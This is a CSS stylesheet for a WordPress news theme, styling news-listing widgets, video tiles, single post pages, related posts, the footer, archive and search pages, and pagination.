.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .news-title {
    font-size: 20px;
}

.list-news-rest {
    margin-bottom: 23px;
    grid-template-columns: auto 1fr;
}

.list-news-rest:last-of-type {
    margin-bottom: 0;
}

.list-news-img-wrap {
    width: 90px;
    height: 70px;
}

.list-news-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.big-thumb-list .list-news-rest:first-of-type .list-news-img-wrap {
    width: 100%;
    height: 200px;
}

.side-list-news-rest {
    margin-bottom: 10px;
}

.side-list-news-summary p {
    margin: 5px 0 0 0;
    font-size: 15px;
}


/**
 * CSS for 5 ESN: Big Thumb Above, Three Small Thumb Below with Side Ads Widget
 */

.big-thumb-above-small-thumb-wrapper {
    grid-gap: 30px;
}

.big-thumb-above-small-thumb  .big-thumb-img-wrap {
    height: 300px;
}

.big-thumb-above-small-thumb .big-thumb-news-summary {
    padding: 0;
    font-size: 18px;
}

.big-thumb-above-small-thumb {
    grid-template-columns: 1fr;
}

.three-thumb-news-img-wrap {
    width: 100%;
    height: 200px;
    overflow: hidden;
}

.three-thumb-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.three-title-content-wrap {
    padding: 10px;
    text-align: left;
}

.big-thumb-above-small-thumb .big-thumb-section {
    background: var(--pcolor);
    color: #fff;
}

.big-thumb-above-small-thumb .big-thumb-title-wrap a {
    color: #ffffffed;
}

.big-thumb-above-small-thumb .author-time.home {
    color: #fff;
}

/**
 * CSS for 6 ESN: Blog News Horizontal Widget
 */

.blog-thumb-news {
    background: #01609812;
    padding: 10px 0 0 0;
}

.blog-img-wrap {
    height: 145px;
    width: 145px;
    border-radius: 50%;
    overflow: hidden;
    position: relative;
    margin: 0 auto;
}

.blog-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: fill;
}

.blog-title-wrap {
    text-align: center;
    padding: 10px;
}

.blog-thumb-section {
    border-bottom: solid 1px #01609838;
    margin-bottom: 20px;
}

.blog-thumb-section:last-of-type {
    margin: 0;
}

.blog-title-wrap .author-time.home {
    color: var(--pcolor);
}

.blog-author{
    position: relative;
}

.blog-author::before {
    content: '\f007';
    position: absolute;
    left: -10px;
    top: -1px;
    margin-right: 10px;
    font-family: "Font Awesome 5 Pro";
    font-weight: 700;
}

/**
 * CSS for 7 ESN: Three Column News Widget
 */
.three-column-wrapper {
    grid-gap: 30px;
}

.two-col-big-img-wrap {
    width: 100%;
    height: 250px;
    overflow: hidden;
}

.two-col-big-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.main-big-thumb-three-col .news-title {
    padding: 10px;
    text-align: center;
    font-size: 20px;
    min-height: 90px;
    background: #eee;
}

.main-big-thumb-three-col .news-title a {
    color: #454545;
}

.two-col-news-wrapper .list-news-section-wrapper {
    padding: 20px;
    background: #eeeeeea6;
}

.two-col-news-wrapper .list-news-rest::after {
    content: '';
    width: 70%;
    height: 1px;
    background: #0c0c0c12;
    grid-column: span 2;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.two-col-news-wrapper .list-news-rest {
    position: relative;
    margin-bottom: 15px;
}

.two-col-news-wrapper .list-news-title-content-wrap {
    grid-column: span 2;
}

.two-col-news-wrapper .list-news-title-content-wrap .news-title {
    min-height: 50px;
}

.two-col-news-wrapper .list-news-rest .title {
    text-align: center;
}

/**
 * 8 ESN: Three Grid Style News Widget
 */

.three_grid_news .three-thumb-news-img-wrap {
    height: 220px;
}

.three-grid-thumb-wrapper {
    row-gap: 20px;
    column-gap: 30px;
}

.three_grid_news .three-title-content-wrap .news-title {
    font-size: 20px;
}

.three_grid_news .three-title-content-wrap {
    padding: 10px;
    background: #eeeeee66;
}

.author-time.other .time-diff-wrapper {
    margin-left: 0;
    color: var(--pcolor);
}

.three_grid_news .news-title {
    min-height: 60px;
}

.three_grid_news .big-thumb-news-summary {
    padding: 0;
    border-top: solid 1px #ccc;
    padding-top: 10px;
}

.three_grid_news .big-thumb-news-summary p {
    margin: 0;
}

/**
 * 9 ESN: Video News Widget
 */
.main-video-news-wrapper {
    background: #313335;
    padding: 30px 0;
}

.video_news_section .widget-title a {
    color: #fff;
}

.video-list-news-rest {
    grid-template-columns: 1fr;
    position: relative;
}

.video-list-news-section-wrapper {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
}

.video-big-thumb-section {
    position: relative;
}

.video-big-thumb-img-wrap {
    height: 425px;
    overflow: hidden;
}

.video-big-thumb-title-wrap {
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
    padding: 10px;
}

.video-big-thumb-title-wrap .title {
    height: 80px;
    overflow: hidden;
}

.video-big-thumb-title-wrap .title a {
    font-size: 25px;
    color: #fff;
}

.video-big-thumb-img-wrap img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap {
    position: absolute;
    bottom: 0;
    padding: 10px;
    text-align: center;
    width: 100%;
}

.video-news-img-wrap {
    height: 205px;
    overflow: hidden;
}

.video-news-img-wrap img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.video-list-news-title-content-wrap a {
    color: #fff;
}

.video-big-thumb-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #0000006e;
    display: block;
    position: absolute;
}

.video-big-thumb-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098c4;
    font-size: 65px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 32%;
    left: 40%;
    border-radius: 50%;
    height: 130px;
    width: 130px;
    padding-left: 45px;
    background: #ffffff7a;
    padding-top: 18px;
    font-weight: 700;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:before {
    background: #00000052;
}

.video-big-thumb-section:hover>.video-big-thumb-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-news-img-wrap::after {
    content: "\f04b";
    font-family: "Font Awesome 5 Pro";
    color: #016098b8;
    font-size: 25px;
    z-index: 1;
    position: absolute;
    bottom: 0;
    top: 40%;
    left: 37%;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    padding-left: 16px;
    padding-top: 6px;
    background: #ffffffb3;
    font-weight: 700;
}

.video-news-img-wrap::before {
    content: '';
    height: 100%;
    width: 100%;
    background: #00000045;
    display: block;
    position: absolute;
}

.video-list-news-rest:hover>.video-news-img-wrap:after {
    background: #ff9600b3;
    color: #ffffffe0;
}

.video-list-news-rest:hover>.video-news-img-wrap:before {
    background: #0000002e;
}

/**
 * 10 ESN: Mini Big Thumb Small List with Side Section Widget
 */
.mini-big-thumb-section .mini-big-thumb-img-wrap {
    height: 270px;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type {
    grid-template-columns: auto 1fr;
}

.mini-big-thumb-list .mini-list-news-rest:first-of-type .list-news-img-wrap {
    height: 70px;
    width: 90px;
}

/**
 * CSS for Post Page / News Page
 */
.single-post .entry-header {
    margin-bottom: 20px;
}

p.news-subtitle {
    font-size: 25px;
    margin-bottom: 30px;
    font-weight: 500;
    color: #0000008a;
    font-style: italic;
}

.author-published-main-wrapper {
    display: flex;
    align-items: center;
    overflow: hidden;
}

.author-img-wrapper img {
    width: 40px;
    height: 40px;
    object-fit: cover;
    border-radius: 50%;
}

.author-pub-wrapper {
    display: grid;
    grid-template-columns: 1fr auto;
    grid-gap: 10px;
    margin-left: 10px;
    align-items: center;
}

.author-pub-wrapper .author-section {
    font-weight: 700;
}

.author-pub-wrapper .posted-on, .author-pub-wrapper .posted-on a {
    color: #828282;
    font-weight: 100;
    font-size: 14px;
}

.single-post .entry-meta {
    display: flex;
    justify-content: space-between;
    border-bottom: solid 1px #ccc;
}

.single-post .post-thumbnail img {
    width: 100%;
    height: auto;
}

.single-post .site-main article .entry-header {
    display: none;
}

.single-post .entry-content {
    font-size: 20px;
}

.single-post .entry-content {
    text-align: justify;
    margin: 0;
}

.single-post .site .primary-secondary-wrap {
    display: grid;
    grid-template-columns: 3fr 1fr;
    grid-gap: 30px;
}

ul.related-post-news-list {
    display: grid;
    grid-template-columns: 1fr;
    grid-gap: 10px;
    margin: 10px 0;
    padding: 0;
    list-style: none;
}

ul.related-post-news-list .widget-image {
    overflow: hidden;
    margin: 0;
}

ul.related-post-news-list .widget-image a {
    display: flex;
    width: 150px;
    height: 100%;
    max-height: 100px;
}

ul.related-post-news-list .widget-image img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.related_post_wrapper {
    margin-bottom: 10px;
}

li.esn-related-post {
    text-align: center;
    background: #ffffff;
    box-shadow: 0px 0px 3px #cccccc82;
    display: grid;
    align-items: center;
    grid-template-columns: auto 1fr;
    grid-gap: 10px;
}

li.esn-related-post .featured-desc {
    padding: 5px;
    overflow: hidden;
}

li.esn-related-post .featured-desc .title {
    overflow: hidden;
    font-size: 20px;
    text-align: left;
}

.esn-related-post .author-img-wrapper {
    display: inline-flex;
}


/*
 * CSS For Footer Section
 */
.site-footer .item-box p {
    font-weight: 600;
    margin: 0;
}

.site-footer .item-box {
    margin-bottom: 10px;
    display: block;
}

.site-footer .item-box .description {
    display: block;
}

.site-footer-content-wrapper {
    grid-gap: 40px;
    padding: 40px 0;
    grid-template-columns: 1fr auto auto auto;
}

.site-footer {
    background: #016098;
    color: #d6d6d6;
    margin-top: 20px;
}

.footer-widget-title {
    font-size: 20px;
    color: #ffffff;
    position: relative;
    font-weight: 600;
    padding-left: 15px;
    margin-bottom: 10px;
}

.footer-widget-title::before {
    height: 70%;
    width: 5px;
    left: 0;
    background: var(--scolor);
    content: '';
    color: var(--scolor);
    display: block;
    top: 5px;
    position: absolute;
}

.footer-widget ul {
    padding: 0;
    margin: 0;
    display: grid;
    grid-template-columns: 1fr auto;
    column-gap: 20px;
}

.footer-widget ul li {
    list-style: none;
}

.footer-widget ul li a {
    color: inherit;
    font-weight: 500;
}

.footer-widget ul ul {
    display: none;
}

.footer-widget .menu-item-has-children::after {
    content: none;
}

.footer-widget ul li a:hover {
    color: #fff;
}

.site-info {
    background: #04466d;
    text-align: center;
    color: #fff;
    padding: 5px 0;
}

.site-info a {
    color: var(--scolor);
}

/**
 * CSS for Archive/Search Pages
 */
.archive .site-main,
.search .site-main {
    display: grid;
    flex-direction: column;
    margin: 20px 0;
}

.archive article,
.search article {
    display: grid;
    grid-template-columns: auto 1fr;
    grid-gap: 20px;
    margin: 0;
    border-bottom: solid 1px #ccc;
    padding: 10px 0;
}

.archive article .post-thumbnail,
.search article .post-thumbnail {
    width: 300px;
    height: 100%;
    overflow: hidden;
    max-height: 200px;
}

.archive article .post-thumbnail img,
.search article .post-thumbnail img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.archive article:hover,
.search article:hover {
    box-shadow: 0 0 10px #ccc;
}

.archive-title-summary-wrap {
    padding: 10px;
}

/**
 * CUSTOMIZING PAGE NAVIGATION ON SEARCH AND ARCHIVE PAGE
 */
.wp-pagenavi {
    text-align: left;
    padding: 20px 0;
    color: var(--pcolor);
}

.wp-pagenavi a:hover, .wp-pagenavi span.current{
    border-color: var(--scolor):
    color: var(--scolor);
    border: solid 1px var(--pcolor);
    background: var(--pcolor);
    color: #fff;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: 1px solid var(--scolor);
    color: var(--pcolor);
    padding: 4px 15px;
    display: inline-block;
}
